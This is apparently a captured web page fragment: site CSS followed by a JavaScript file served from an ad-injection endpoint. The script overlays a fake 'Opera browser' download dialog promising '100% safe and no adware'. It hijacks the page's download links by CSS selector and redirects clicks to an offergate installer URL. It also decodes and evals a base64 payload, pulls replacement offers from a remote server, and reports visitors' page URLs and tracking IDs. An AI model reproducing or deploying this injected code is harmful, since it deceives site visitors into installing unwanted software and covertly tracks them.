    font-size: 14px;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.05);
    color: #01AEF0;
    font-weight: bolder;
}
.klassdizgl a:hover, .klassdizgl span, .toclass:hover { background-color:rgba(0,0,0,.1); }
.toclass { padding:3px 10px; margin:0; }
.plsharetxt { font-weight: bold;}

#slider { position:relative; }
.IsLast { background:rgba(0,0,0,0.9); z-index:999; display:none; width:100%; height:100%; position:absolute; }
.IsLastLnk { position:absolute; top:50%; transform:translate(-50%,-50%); left:50%; text-align:center; color:#fff; }
.IsLastLnk a { color:#fff; border:1px solid #fff; padding:10px 15px; border-radius:7px; min-width:140px; display:block; margin-top:20px; }

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb
body_size: 29673
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=00c6dae3-4c74-44a1-ada8-b8a14694ff07&apiKey=ca25036b62a609704c8f04d656dadbdb\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.knopkdowload a,.reklama-down a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb&uuid=00c6dae3-4c74-44a1-ada8-b8a14694ff07&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=00c6dae3-4c74-44a1-ada8-b8a14694ff07&apiKey=ca25036b62a609704c8f04d656dadbdb&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=00c6dae3-4c74-44a1-ada8-b8a14694ff07&apiKey=ca25036b62a609704c8f04d656dadbdb&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    'ca25036b62a609704c8f04d656dadbdb' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('ca25036b62a609704c8f04d656dadbdb' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('ca25036b62a609704c8f04d656dadbdb') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}



